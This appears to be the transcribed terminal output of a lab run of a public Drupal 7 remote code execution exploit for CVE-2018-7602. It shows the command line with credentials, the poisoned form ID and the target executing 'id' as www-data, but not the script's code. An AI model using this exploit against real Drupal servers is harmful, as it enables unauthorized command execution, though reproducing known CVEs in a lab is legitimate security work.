 CVE-2018-7600-master python3 drupa7-CVE-2018-7602.py -c "id" hybcx 123456 http://192.168.17.128:8081/
===================================================================================
|   DRUPAL 7 <= 7.58 REMOTE CODE EXECUTION (SA-CORE-2018-004 / CVE-2018-7602)     |
|                                   by pimps                                      |
===================================================================================
[*] Creating a session using the provided credential...
[*] Finding User ID...
[*] User ID found: /user/1
[*] Poisoning a form using 'destination' and including it in cache.
[*] Poisoned form ID: form-BkfQ3cH3DiIx1ddk3-uAdIfpWhxTYK0d1YatIzkjkoI
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
付思钧 CVE-2018-7600-master in pws